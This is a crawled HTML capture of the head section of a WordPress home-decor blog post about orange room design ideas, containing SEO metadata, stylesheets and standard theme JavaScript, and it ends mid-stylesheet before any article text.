

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olidhomes.com/2021/06/27/orange-room-design-ideas/
body_size: 29524
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://olidhomes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Orange Room Design Ideas: Feel Cloudless in Your House - OlidHomes</title>
	<meta name="description" content="Orange room, the best choice to present a cloudless atmosphere at home. It&#039;s also great to get rid of the boredom that falls in the room." />
	<link rel="canonical" href="https://olidhomes.com/2021/06/27/orange-room-design-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Orange Room Design Ideas: Feel Cloudless in Your House - OlidHomes" />
	<meta property="og:description" content="Orange room, the best choice to present a cloudless atmosphere at home. It&#039;s also great to get rid of the boredom that falls in the room." />
	<meta property="og:url" content="https://olidhomes.com/2021/06/27/orange-room-design-ideas/" />
	<meta property="og:site_name" content="OlidHomes" />
	<meta property="article:published_time" content="2021-06-26T17:02:23+00:00" />
	<meta property="article:modified_time" content="2021-08-23T15:21:30+00:00" />
	<meta property="og:image" content="https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Letty Thalia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Letty Thalia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/#article","isPartOf":{"@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/"},"author":{"name":"Letty Thalia","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"headline":"Orange Room Design Ideas: Presenting Cloudless Nuances into Your House","datePublished":"2021-06-26T17:02:23+00:00","dateModified":"2021-08-23T15:21:30+00:00","mainEntityOfPage":{"@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/"},"wordCount":1400,"commentCount":0,"image":{"@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg","keywords":["beautiful orange room","orange interior","orange interior decoration","orange interior decors","orange interior design","orange room","orange room decors","orange room design","orange room ideas"],"articleSection":["Home Ideas"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://olidhomes.com/2021/06/27/orange-room-design-ideas/#respond"]}]},{"@type":"WebPage","@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/","url":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/","name":"Orange Room Design Ideas: Feel Cloudless in Your House - OlidHomes","isPartOf":{"@id":"https://olidhomes.com/#website"},"primaryImageOfPage":{"@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/#primaryimage"},"image":{"@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg","datePublished":"2021-06-26T17:02:23+00:00","dateModified":"2021-08-23T15:21:30+00:00","author":{"@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"description":"Orange room, the best choice to present a cloudless atmosphere at home. It's also great to get rid of the boredom that falls in the room.","breadcrumb":{"@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://olidhomes.com/2021/06/27/orange-room-design-ideas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/#primaryimage","url":"https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg","contentUrl":"https://olidhomes.com/wp-content/uploads/2021/06/Orange-Room-Design-Ideas-e1624726341163.jpeg","width":800,"height":480},{"@type":"BreadcrumbList","@id":"https://olidhomes.com/2021/06/27/orange-room-design-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olidhomes.com/"},{"@type":"ListItem","position":2,"name":"Orange Room Design Ideas: Presenting Cloudless Nuances into Your House"}]},{"@type":"WebSite","@id":"https://olidhomes.com/#website","url":"https://olidhomes.com/","name":"OlidHomes","description":"Your Home Reference","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olidhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f","name":"Letty Thalia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","caption":"Letty Thalia"},"url":"https://olidhomes.com/author/letty-thalia/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Feed" href="https://olidhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Comments Feed" href="https://olidhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Orange Room Design Ideas: Presenting Cloudless Nuances into Your House Comments Feed" href="https://olidhomes.com/2021/06/27/orange-room-design-ideas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2021%2F06%2F27%2Forange-room-design-ideas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2021%2F06%2F27%2Forange-room-design-ideas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b84c6c7436*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757081792' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757081792' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757081792' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://olidhomes.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://olidhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olidhomes.com/wp-json/wp/v2/posts/1661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olidhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://olidhomes.com/?p=1661' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/olidhomes.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/olidhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/olidhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="98978d1a18";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 